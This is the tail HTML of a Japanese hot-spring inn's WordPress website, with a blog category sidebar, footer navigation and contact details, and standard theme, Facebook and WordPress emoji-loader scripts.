	<li class="cat-item cat-item-1794"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%8b%e3%82%89">お客様から</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.yubanamankai.jp/archives/category/photo">お客様のアルバム</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.yubanamankai.jp/archives/category/supporter">お客様の幸せサポーター</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.yubanamankai.jp/archives/category/communication">クチコミ</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.yubanamankai.jp/archives/category/plan">ご宿泊プラン</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%94%e6%a1%88%e5%86%85%e3%80%90%e3%81%9d%e3%81%ae3%e3%80%91">ご案内【その3】</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.yubanamankai.jp/archives/category/introduction">ご紹介いただきました。</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.yubanamankai.jp/archives/category/staff">スタッフ旅行記</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.yubanamankai.jp/archives/category/sport">スポーツ</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://www.yubanamankai.jp/archives/category/%e3%83%88%e3%83%83%e3%83%97%e3%83%90%e3%83%8a%e3%83%bc%ef%bc%94">トップバナー４</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e">ふるさと納税</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://www.yubanamankai.jp/archives/category/pr">プレスリリース</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://www.yubanamankai.jp/archives/category/%e3%82%86%e3%82%8b%e3%82%ad%e3%83%a3%e3%83%b3">ゆるキャン</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.yubanamankai.jp/archives/category/faq">よくあるお問い合わせ【番外編】</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.yubanamankai.jp/archives/category/gourmet">伊豆グルメ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.yubanamankai.jp/archives/category/miyage">伊豆のお土産</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://www.yubanamankai.jp/archives/category/%e4%bc%8a%e8%b1%86%e3%81%ae%e6%ad%b4%e5%8f%b2%e3%82%81%e3%81%90%e3%82%8a">伊豆の歴史めぐり</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.yubanamankai.jp/archives/category/winter">冬によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.yubanamankai.jp/archives/category/tourism">周辺観光</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.yubanamankai.jp/archives/category/summerfaq">夏によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.yubanamankai.jp/archives/category/natsuko">夏子の一日</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.yubanamankai.jp/archives/category/doukan">太田道灌～熱川伝説～</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.yubanamankai.jp/archives/category/okami">女将の絵手紙</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.yubanamankai.jp/archives/category/boss">宿主のつれづれ日記</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.yubanamankai.jp/archives/category/option">宿泊オプション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.yubanamankai.jp/archives/category/episode">撮影秘話</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.yubanamankai.jp/archives/category/memorial">旅の思ひ出</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://www.yubanamankai.jp/archives/category/enjoy">旅行を楽しむためには…</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.yubanamankai.jp/archives/category/%e6%98%a5%e3%81%ab%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b">春によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yubanamankai.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.yubanamankai.jp/archives/category/requirement">求人情報</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://www.yubanamankai.jp/archives/category/yubananews">湯花満開からのお知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.yubanamankai.jp/archives/category/banto">番頭</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://www.yubanamankai.jp/archives/category/aki">秋によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://www.yubanamankai.jp/archives/category/wakaokami">若女将</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://www.yubanamankai.jp/archives/category/wakadanna">若旦那</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.yubanamankai.jp/archives/category/sightseeingtourism">観光スポット</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.yubanamankai.jp/archives/category/car">車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://www.yubanamankai.jp/archives/category/%e9%81%93%e3%81%ae%e9%a7%85">道の駅</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.yubanamankai.jp/archives/category/train">電車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.yubanamankai.jp/archives/category/landscape">風景</a>
</li>
			</ul>

			<hr></div>
</div>
<!--end of sidebar-->
  
                        <!--end of sidebar-->
                    </div>
                    <!--end of container row-->
                </div>
                <!--end of container-->
            </section>
<!--facebook tag--->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>
<!--//facebook tag--->
		<footer class="bg--dark footer-4">
		    <div class="container">
		        <div class="row">
<div class="col-md-4">
<div class="fb-page" data-href="https://www.facebook.com/yubanamankai" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/yubanamankai" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/yubanamankai">ふたりの湯宿　湯花満開（旧　熱川一柳閣）</a></blockquote></div>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>
</ul>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li>
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>	
<li><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>	
</ul>
</div>
<!---smartphone--->
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>	
</ul>
</div>
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>		
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>
</ul>
</div>
<!-----//smartphone--->					
					

		            <div class="col-md-4">
		                <img alt="logo" class="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png">
		                <p>〒413-0302 静岡県賀茂郡東伊豆町奈良本987-1<br><a href="tel:0557231133">TEL 0557-23-1133</a><br><a href="mailto:info@yubanamankai.jp">info@yubanamankai.jp</a></p>
		                <div><img alt="wifi" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/img_wifi.png"></div>	
<ul class="social-list">
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>
<li>
</ul>
<div style="margin-top:5px;">	
<a href="https://lin.ee/uBx0rNi"><img src="https://www.yubanamankai.jp/img/lineit_display_btn_03.png" alt="友だち追加" height="19" border="0"></a></div>
<div style="margin-top:5px;">	
<img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/footer_bnr.png" alt="おもてなし規格認定 リボン宿" border="0"></div>
<a href="https://tp.furunavi.jp/Plan/Detail?plId=3354" target="_blank"><img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/furunabi_bn.jpg" alt="ふるなびトラベル border="0"></a></div>						
						
						</div>
		            </div>		            
		        </div>
		    </div>
		    <div class="footer__lower">
		        <div class="container">
		            <div class="row">
		                <div class="col-sm-6 text-center-xs">
		                    <span class="type--fine-print">© Copyright
		                    <span class="update-year">2018</span> Yubana Mankai - All Rights Reserved</span>
		                </div>
		                <div class="col-sm-6 text-right text-center-xs">
		                </div>
		            </div>
		        </div>
		    </div>
		</footer>



		</div>
		
		<script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/jquery-2.1.4.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/isotope.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/owl.carousel.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scrollreveal.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/parallax.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scripts.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js"></script>
       
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roxy-yubanamankai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yubanamankai.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yubanamankai.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>
			